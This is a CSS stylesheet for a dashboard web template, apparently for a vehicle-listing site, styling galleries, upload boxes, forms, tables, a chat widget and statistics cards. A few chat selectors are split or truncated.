                                    .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon li a {
                                        border-radius: 16px;
                                        border: 1px solid var(--theme-color-light);
                                        background: var(--theme-color-light);
                                        width: 40px;
                                        height: 40px;
                                        line-height: 40px;
                                        text-align: center;
                                        display: inline-block;
                                    }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box {
                        position: relative;
                        border-radius: 8px;
                        border: 1px dashed var(--color-secondary, var(--theme-color1));
                        background: var(--bg-3, #E9F2FF);
                        width: 190px;
                        height: 167px;
                        text-align: center;
                    }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box .content-box {
                            position: absolute;
                            top: 50%;
                            left: 50%;
                            -webkit-transform: translate(-50%, -50%);
                            transform: translate(-50%, -50%);
                        }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box .content-box span {
                                display: block;
                                font-size: 15px;
                                color: var(--theme-color-dark);
                                font-weight: 500;
                                margin-top: 10px;
                            }

            .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec {
                margin-top: 23px;
                border-bottom: 1px solid #E1E1E1;
                padding-bottom: 21px;
            }

                .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .text {
                    font-size: 15px;
                    color: var(--theme-color-dark);
                    margin-top: 24px;
                }

                .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box {
                        border-radius: 12px;
                        background: var(--bg-1, #F9FBFC);
                        text-align: center;
                        display: inline-block;
                        padding: 40px 54px 48px;
                        margin-right: 30px;
                    }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box span {
                            font-size: 15px;
                            font-weight: 500;
                            color: var(--theme-color-dark);
                            margin-bottom: 11px;
                            display: inline-block;
                        }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon {
                            display: -webkit-box;
                            display: -ms-flexbox;
                            display: flex;
                            -webkit-box-align: center;
                            -ms-flex-align: center;
                            align-items: center;
                            -webkit-box-pack: center;
                            -ms-flex-pack: center;
                            justify-content: center;
                        }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon li {
                                margin-right: 12px;
                            }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon li:last-child {
                                    margin-right: 0;
                                }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon li a {
                                    border-radius: 16px;
                                    border: 1px solid var(--theme-color-light);
                                    background: var(--theme-color-light);
                                    width: 40px;
                                    height: 40px;
                                    line-height: 40px;
                                    text-align: center;
                                    display: inline-block;
                                }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .uplode-box {
                        position: relative;
                        border-radius: 8px;
                        border: 1px dashed var(--color-primary, #050B20);
                        background: var(--bg-1, #F9FBFC);
                        width: 190px;
                        height: 167px;
                        text-align: center;
                    }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .uplode-box .content-box {
                            position: absolute;
                            top: 50%;
                            left: 50%;
                            -webkit-transform: translate(-50%, -50%);
                            transform: translate(-50%, -50%);
                        }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .uplode-box .content-box span {
                                display: block;
                                font-size: 15px;
                                color: var(--theme-color-dark);
                                font-weight: 500;
                                margin-top: 10px;
                            }

            .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec {
                margin: 23px -14px 0;
            }

                .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form {
                    width: 100%;
                    margin: 0;
                }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes.v2 {
                        padding-top: 14px;
                        margin-bottom: 30px;
                    }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .inner-box {
                        margin-bottom: 21px;
                        margin-right: -25px;
                    }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes {
                        border-radius: 12px;
                        border: 1px solid rgb(225, 225, 225);
                        background: var(--color-white, #FFF);
                        padding: 7px 15px;
                        margin-bottom: 30px;
                    }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea {
                            width: 100%;
                            height: 150px;
                        }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::-webkit-input-placeholder {
                                color: var(--theme-color-dark);
                            }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::-moz-placeholder {
                                color: var(--theme-color-dark);
                            }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea:-ms-input-placeholder {
                                color: var(--theme-color-dark);
                            }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::-ms-input-placeholder {
                                color: var(--theme-color-dark);
                            }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::placeholder {
                                color: var(--theme-color-dark);
                            }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes label {
                            display: block;
                            color: #818181;
                            font-size: 15px;
                            font-weight: 400;
                        }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu {
                            height: unset;
                        }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu .select {
                                padding: 0;
                                line-height: unset;
                                text-transform: lowercase;
                            }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu .select i {
                                    right: 0;
                                    top: -13px;
                                }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu .dropdown {
                                padding: 5px 15px;
                                margin-top: 10px;
                                border-radius: 12px;
                                left: -15px;
                                width: calc(100% + 30px);
                                -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                                box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                            }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .text {
                        margin-top: 12px;
                    }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form-submit {
                        text-align: right;
                        padding: 0;
                    }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form-submit .theme-btn {
                            color: var(--theme-color-light);
                            border-radius: 12px;
                            border: 1px solid var(--theme-color1);
                            background: var(--theme-color1);
                            font-size: 15px;
                            font-weight: 500;
                            padding: 0 26px;
                            height: 54px;
                            line-height: 54px;
                            display: inline-block;
                        }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form-submit .theme-btn svg {
                                position: relative;
                                top: -1px;
                                margin-left: 9px;
                            }

            .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three.v2 {
                border-bottom: 0;
                padding-bottom: 0;
            }

            .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two {
                margin: 0 -14px;
            }

                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .map-box {
                    margin-bottom: 21px;
                }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .map-box iframe {
                        width: 100%;
                        height: 450px;
                        border-radius: 30px;
                    }

                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two {
                    margin-top: 21px;
                }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form {
                        width: 100%;
                        margin: 0;
                    }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form-column {
                            margin: 0 -14px;
                        }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes.v2 {
                            padding-top: 14px;
                            margin-bottom: 30px;
                        }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .inner-box {
                            margin-bottom: 21px;
                            margin-right: -25px;
                        }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes {
                            border-radius: 12px;
                            border: 1px solid rgb(225, 225, 225);
                            background: var(--color-white, #FFF);
                            padding: 7px 15px;
                            margin-bottom: 30px;
                        }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes textarea {
                                width: 100%;
                                height: 150px;
                            }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes textarea::-webkit-input-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes textarea::-moz-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes textarea:-ms-input-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes textarea::-ms-input-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes textarea::placeholder {
                                    color: var(--theme-color-dark);
                                }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes label {
                                display: block;
                                color: #818181;
                                font-size: 15px;
                                font-weight: 400;
                            }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes .drop-menu {
                                height: unset;
                            }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes .drop-menu .select {
                                    padding: 0;
                                    line-height: unset;
                                    text-transform: lowercase;
                                }

                                    .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes .drop-menu .select i {
                                        right: 0;
                                        top: -13px;
                                    }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes .drop-menu .dropdown {
                                    padding: 5px 15px;
                                    margin-top: 10px;
                                    border-radius: 12px;
                                    left: -15px;
                                    width: calc(100% + 30px);
                                    -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                                    box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                                }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .text {
                            margin-top: 12px;
                        }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form-submit {
                            text-align: right;
                            padding: 0;
                        }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form-submit .theme-btn {
                                color: var(--theme-color-light);
                                border-radius: 12px;
                                border: 1px solid var(--theme-color1);
                                background: var(--theme-color1);
                                font-size: 15px;
                                font-weight: 500;
                                padding: 0 26px;
                                height: 54px;
                                line-height: 54px;
                                display: inline-block;
                                margin-right: 15px;
                            }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form-submit .theme-btn svg {
                                    position: relative;
                                    top: -1px;
                                    margin-left: 9px;
                                }

.my-listing-table .cart-table table tr td:first-child {
    padding-left: 0;
}

.my-listing-table .shop-product-cart-info {
    max-width: 300px;
}

    .my-listing-table .shop-product-cart-info h3 {
        max-width: 100% !important;
    }

    .my-listing-table .shop-product-cart-info p {
        font-size: 14px;
        color: #050B20;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .my-listing-table .shop-product-cart-info .price {
        margin-top: 10px;
    }

        .my-listing-table .shop-product-cart-info .price span {
            display: inline-block;
            color: #050B20;
            font-size: 20px;
            font-weight: 700;
        }

        .my-listing-table .shop-product-cart-info .price del {
            color: #050B20;
            font-size: 14px;
        }

.search-table-head {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 30px;
}

    .search-table-head form {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        width: 100%;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .search-table-head form .text-box {
            margin-left: auto;
            margin-bottom: 0;
        }

    .search-table-head .search-table-field {
        max-width: 250px;
        position: relative;
    }

    .search-table-head .search-table-field {
        position: absolute;
        top: 50%;
        left: 0;
        color: #050B20;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
    }

        .search-table-head .search-table-field input {
            color: #050B20;
            font-size: 15px;
            padding-left: 25px;
        }

.search-table {
    border: 1px solid #E1E1E1;
    border-radius: 16px;
    padding: 30px;
}

    .search-table table {
        width: 100%;
    }

        .search-table table thead th {
            background: #E9F2FF;
            padding: 30px 20px;
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color1);
        }

            .search-table table thead th:first-child {
                border-radius: 16px 0 0 16px;
            }

            .search-table table thead th:last-child {
                border-radius: 0 16px 16px 0;
            }

        .search-table table tbody tr:last-child td {
            border-bottom: 0;
            padding-bottom: 0;
        }

        .search-table table tbody td {
            color: #050B20;
            padding: 30px 20px;
            font-size: 15px;
            border-bottom: 1px solid #E1E1E1;
        }

            .search-table table tbody td span {
                display: inline-block;
                position: relative;
                padding: 0 12px;
            }

                .search-table table tbody td span:first-child {
                    padding-left: 0;
                }

                .search-table table tbody td span:last-child {
                    padding-right: 0;
                }

                    .search-table table tbody td span:last-child:before {
                        display: none;
                    }

                .search-table table tbody td span:before {
                    content: "";
                    position: absolute;
                    top: 50%;
                    right: -4px;
                    width: 4px;
                    height: 4px;
                    background-color: #ABAAAA;
                    border-radius: 50%;
                    -webkit-transform: translateY(-50%);
                    transform: translateY(-50%);
                }

.remove-cart-item {
    display: inline-block;
    width: 40px;
    height: 40px;
    background-color: #F9FBFC;
    border-radius: 50%;
    text-align: center;
    line-height: 40px;
    border: 1px solid #E1E1E1;
}

/*** 

====================================================================
Chat Widget
====================================================================

***/
.chat-widget .widget-content {
    padding: 0;
}

.chat-widget .card-header {
    padding: 40px 40px 0;
    background: none;
    border-radius: 0;
    border: 0;
}

.chat-widget .search-box-one .form-group input[type=text],
.chat-widget .search-box-one .form-group input[type=search] {
    width: 100%;
}

.chat {
    margin-top: auto;
    margin-bottom: auto;
}

.card {
    height: 770px;
    background: #FFFFFF;
    border: 1px solid #ECEDF2;
    -webkit-box-shadow: 0px 6px 15px rgba(64, 79, 104, 0.05);
    box-shadow: 0px 6px 15px rgba(64, 79, 104, 0.05);
    border-radius: 8px;
}

    .card ::-webkit-scrollbar {
        width: 4px;
    }

    .card ::-webkit-scrollbar-track {
        background: transparent;
    }

    .card ::-webkit-scrollbar-thumb {
        background-color: #F0F5F7;
        border-radius: 10px;
    }

.contacts_body {
    padding: 15px 0px;
    overflow-y: auto;
    white-space: nowrap;
}

.msg_card_body {
    position: relative;
    overflow-y: auto;
    padding: 40px 40px 10px;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

    .msg_card_body .d-flex {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }

    .msg_card_body .justify-content-end {
        -webkit-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end;
    }

.chat_history {
    position: absolute;
    left: 0;
    top: 0px;
    text-align: center;
    width: 100%;
    font-size: 16px;
    line-height: 20px;
    color: #5c6770;
    background: #fff;
    padding: 30px 0;
}

.msg_card_body .mb-3 {
    margin-bottom: 30px !important;
}

.card-footer {
    padding: 30px 40px 40px;
    border-radius: 0 !important;
    background: none;
    border-top: 1px solid #ECEDF2;
}

    .card-footer .form-group {
        position: relative;
    }

        .card-footer .form-group button {
            position: absolute;
            right: 10px;
            top: 0;
            border-radius: 12px;
            background: var(--theme-color1);
            color: #fff;
            border: 0;
            font-size: 15px;
            font-weight: 500;
            text-transform: capitalize;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .card-footer .form-group button svg {
                margin-left: 10px;
            }

.type_msg {
    background-color: transparent !important;
    border: 0 !important;
    color: white !important;
    height: 50px !important;
    overflow-y: auto;
    font-size: 14px;
    color: #696969 !important;
    line-height: 20px;
    padding: 15px 30px;
}

    .type_msg:focus {
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
        outline: 0px !important;
    }

.attach_btn {
    border-radius: 15px 0 0 15px !important;
    background-color: rgba(0, 0, 0, 0.3) !important;
    border: 0 !important;
    color: white !important;
    cursor: pointer;
}

.send_btn {
    border-radius: 0 15px 15px 0 !important;
    background-color: rgba(0, 0, 0, 0.3) !important;
    border: 0 !important;
    color: white !important;
    cursor: pointer;
}

.contacts {
    list-style: none;
    padding: 0;
}

    .contacts li {
        width: 100% !important;
    }

        .contacts li:last-child {
            margin-bottom: 0;
        }

        .contacts li a {
            position: relative;
            display: block;
            padding: 16px 40px;
            -webkit-transition: all 300ms ease;
            transition: all 300ms ease;
        }

        .contacts li.active a,
        .contacts li:hover a {
            background: #f9fafc;
        }

.user_ {
    height: 50px;
    width: 50px;
    border: 1px solid #dddddd;
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.09);
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.09);
}

    .user_
    _msg {
        height: 50px;
        width: 50px;
        border: 1px solid #dddddd;
        -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.09);
        box-shadow: 0 1px 4px rgba(0, 0, 0, 0.09);
    }

.
_cont {
    position: relative;
    height: 50px;
    width: 50px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50px;
    flex: 0 0 50px;
}

.
_cont_msg {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 15px;
}

.
_cont_msg {
    height: 50px;
    width: 50px;
}

    .
    _cont_msg .name {
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        font-weight: 500;
        font-size: 16px;
        line-height: 22px;
        color: #202124;
        margin-left: 10px;
    }

    .
    _cont_msg .msg_time {
        font-size: 14px;
        line-height: 19px;
        text-align: right;
        color: #696969;
        margin-left: 10px;
    }

.reply .
_cont_msg {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}

    .reply .
    _cont_msg .msg_time,
    .reply .
    _cont_msg .name {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse;
        margin-right: 10px;
    }

.online_icon {
    position: absolute;
    right: 0;
    top: 0;
    height: 13px;
    width: 13px;
    background-color: #00d664;
    border-radius: 50%;
    border: 2px solid #fafafa;
}

.offline {
    background-color: #ff0000 !important;
}

.user_info {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-left: 15px;
}

    .user_info span {
        font-size: 16px;
        line-height: 22px;
        color: #202124;
        font-weight: 500;
        margin-bottom: 3px;
    }

    .user_info p {
        font-size: 14px !important;
        color: #5c6770 !important;
        line-height: 1.4em !important;
        margin-bottom: 0 !important;
    }

.video_cam {
    margin-left: 50px;
    margin-top: 5px;
}

    .video_cam span {
        color: white;
        font-size: 20px;
        cursor: pointer;
        margin-right: 20px;
    }

.bd-highlight .info {
    position: absolute;
    right: 40px;
    top: 20px;
    font-size: 16px;
    line-height: 22px;
    color: #696969;
    font-weight: 400;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
}

    .bd-highlight .info .count {
        position: relative;
        display: block;
        width: 16.02px;
        height: 16px;
        background: #1967D2;
        border-radius: 50%;
        color: #ffffff;
        line-height: 16px;
        text-align: center;
        font-size: 12px;
        margin-top: 2px;
    }

.msg_cotainer {
    position: relative;
    display: block;
    width: auto;
    background: #F0F5F7;
    border-radius: 8px;
    padding: 23px 30px 20px;
    font-size: 14px;
    line-height: 24px;
    color: #696969;
    max-width: 60%;
    margin-bottom: 5px;
}

.reply .msg_cotainer {
    text-align: right;
}

.msg_cotainer_send {
    margin-top: 24px;
    border-radius: 5px;
    background-color: #bdc1c9;
    color: #ffffff;
    font-size: 14px;
    line-height: 24px;
    padding: 8px 18px;
    position: relative;
}

.msg_time_send {
    position: absolute;
    right: 0;
    top: -20px;
    font-size: 14px;
    line-height: 1em;
    color: #5c6770;
}

.chat-widget .msg_head {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border-bottom: 1px solid #ECEDF2;
    -webkit-box-shadow: 0px 6px 15px rgba(64, 79, 104, 0.05);
    box-shadow: 0px 6px 15px rgba(64, 79, 104, 0.05);
    padding: 20px 40px;
}

    .chat-widget .msg_head .btn-box {
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

.chat-widget .dlt-chat {
    font-size: 14px;
    line-height: 19px;
    text-decoration-line: underline;
    color: var(--theme-color1);
    background: transparent;
}

#action_menu_btn {
    position: absolute;
    right: 10px;
    top: 10px;
    color: white;
    cursor: pointer;
    font-size: 20px;
}

.action_menu {
    z-index: 1;
    position: absolute;
    padding: 15px 0;
    background-color: rgba(0, 0, 0, 0.5);
    color: white;
    border-radius: 15px;
    top: 30px;
    right: 15px;
    display: none;
}

    .action_menu ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

        .action_menu ul li {
            width: 100%;
            padding: 10px 15px;
            margin-bottom: 5px;
        }

            .action_menu ul li i {
                padding-right: 10px;
            }

            .action_menu ul li:hover {
                cursor: pointer;
                background-color: rgba(0, 0, 0, 0.2);
            }

.toggle-contact {
    font-size: 20px;
    margin-left: 20px;
    display: none;
}

.active-chat-contacts .toggle-contact .fa-bars:before {
    content: "\f00d";
}

.ls-widget .widget-title {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    background: transparent;
    padding: 20px 30px 30px;
    min-height: 60px;
}

    .ls-widget .widget-title .chosen-outer {
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

.widget-title .chosen-single {
    position: relative;
    height: 45px;
    padding: 10px 20px;
    font-size: 14px;
    color: #696969;
    line-height: 25px;
    background: #F0F5F7;
}

.widget-title .chosen-container {
    margin-left: 20px;
}

.widget-title .chosen-container-single .chosen-single div:after {
    color: #696969;
    content: "\f17c";
    font-family: "Flaticon";
    font-size: 10px;
}

.search-box-one {
    position: relative;
}

    .search-box-one .form-group {
        position: relative;
        margin-bottom: 0;
    }

        .search-box-one .form-group input[type=text],
        .search-box-one .form-group input[type=search] {
            position: relative;
            display: block;
            max-width: 100%;
            width: 330px;
            height: 45px;
            line-height: 25px;
            padding: 5px 20px;
            padding-left: 54px;
            font-size: 15px;
            color: #696969;
            background: #F0F5F7;
            border-radius: 8px;
            -webkit-transition: all 500ms ease;
            transition: all 500ms ease;
        }

            .search-box-one .form-group input[type=text]:focus,
            .search-box-one .form-group input[type=search]:focus {
                border-color: #1967D2;
            }

        .search-box-one .form-group .icon {
            position: absolute;
            left: 0;
            top: -3px;
            color: #696969;
            height: 45px;
            width: 54px;
            z-index: 1;
            text-align: center;
            line-height: 45px;
            -webkit-transition: all 500ms ease;
            transition: all 500ms ease;
        }

.ls-widget .widget-content {
    position: relative;
    padding: 0px 30px 10px;
}

    .ls-widget .widget-content p {
        position: relative;
        font-size: 14px;
        line-height: 26px;
        color: #5c6770;
        font-weight: 400;
        margin-bottom: 26px;
    }

/* Notification list */
.notification-list {
    position: relative;
}

    .notification-list li {
        position: relative;
        padding: 5px 0;
        padding-left: 47px;
        font-size: 15px;
        line-height: 25px;
        color: #696969;
        font-weight: 400;
        min-height: 35px;
        margin-bottom: 25px;
    }

        .notification-list li strong {
            font-weight: 500;
            color: #202124;
        }

        .notification-list li .icon {
            position: absolute;
            left: 0;
            top: 0;
            height: 35px;
            width: 35px;
            background: rgba(25, 103, 210, 0.15);
            color: #1967D2;
            text-align: center;
            line-height: 35px;
            border-radius: 50%;
            font-size: 16px;
        }

        .notification-list li .colored {
            color: #1967D2;
        }

        .notification-list li.success .icon {
            background: rgba(52, 168, 83, 0.15);
            color: #34a853;
        }

        .notification-list li.success .colored {
            color: #34a853;
        }

.uii-item {
    border-radius: 16px;
    height: 170px;
    position: relative;
    border: 1px solid #E1E1E1;
    padding: 0 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    /* Large devices */
}

@media (max-width: 1199px) {
    .uii-item {
        margin-bottom: 30px;
    }
}

.uii-item .ui-icon {
    position: absolute;
    top: 50%;
    right: 30px;
    width: 70px;
    height: 70px;
    background-color: #E9F2FF;
    border-radius: 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

    .uii-item .ui-icon.v2 {
        background-color: #FFE9F3;
    }

    .uii-item .ui-icon.v3 {
        background-color: #EEF1FB;
    }

    .uii-item .ui-icon.v4 {
        background-color: #F9FBFC;
    }

.uii-item > span {
    color: #050B20;
    font-size: 15px;
    margin-bottom: -5px;
}

.uii-item h3 {
    margin: 0;
    color: #050B20;
    font-size: 30px;
    font-weight: 700;
}

.graph-content {
    margin-top: 70px;
    /* Medium devices */
}

@media (max-width: 991px) {
    .graph-content {
        margin-top: 0;
    }
}

.widget-graph {
    border: 1px solid #E1E1E1;
    border-radius: 16px;
    padding: 30px;
    height: 100%;
}

.graph-head {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding-right: 30px;
}

    .graph-head > h3 {
        color: #050B20;
        font-size: 18px;
        font-weight: 500;
    }

    .graph-head .text-box .form_boxes {
        margin-right: 30px;
    }

        .graph-head .text-box .form_boxes:last-child {
            margin-right: 0;
        }

.ls-widget {
    position: relative;
    background: #ffffff;
    border-radius: 16px;
    border: 1px solid #E1E1E1;
    /* Large devices */
}

@media (max-width: 1199px) {
    .ls-widget {
        margin-top: 40px;
    }
}

.ls-widget .widget-title {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    background: transparent;
    padding: 20px 30px 30px;
    min-height: 60px;
}

    .ls-widget .widget-title h4 {
        position: relative;
        font-size: 18px;
        line-height: 30px;
        color: #1b2032;
        font-weight: 500;
        margin-right: 30px;
        margin-bottom: 0;
        padding: 0;
    }

        .ls-widget .widget-title h4 .icon {
            position: absolute;
            left: 0;
            top: 0px;
            line-height: 30px;
            color: #9fa9b8;
        }

.dash-btn {
    display: block;
    border: 1px solid var(--theme-color1);
    border-radius: 12px;
    width: 100%;
    text-align: center;
    font-size: 15px;
    font-weight: 500;
    text-transform: capitalize;
    height: 54px;
    line-height: 54px;
    color: var(--theme-color1);
}

    .dash-btn svg {
        margin-left: 10px;
    }

        .dash-btn svg path {
            fill: var(--theme-color1);
        }

    .dash-btn:hover {
        background-color: var(--theme-color1);
        color: #fff;
        border-color: transparent;
    }

        .dash-btn:hover svg path {
            fill: #fff;
        }

.dash-btn-box {
    padding: 0 30px;
    margin-bottom: 30px;
}

/* Medium devices */
@media (max-width: 991px) {
    .dashboard-widget .content-column .inner-column {
        border-radius: 0;
    }
}

/* Extra small devices */
@media (max-width: 575px) {
    .header-style-ten .header-inner {
        padding: 0;
    }

    .search-table table thead th {
        width: 100%;
    }

    .search-table tr {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        text-align: center;
    }

    .search-table table thead th:first-child {
        border-radius: 0;
    }

    .search-table-head form {
        display: block;
    }

    .search-table table tbody td {
        width: 100%;
    }
}

